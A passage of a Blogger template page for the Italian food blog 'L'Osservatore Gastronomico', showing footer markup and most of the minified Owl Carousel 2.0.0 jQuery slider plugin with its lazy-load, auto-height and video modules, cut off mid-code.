      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Post Recenti</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
L'Osservatore Gastronomico &#169; 2026 | Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>Blogger</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 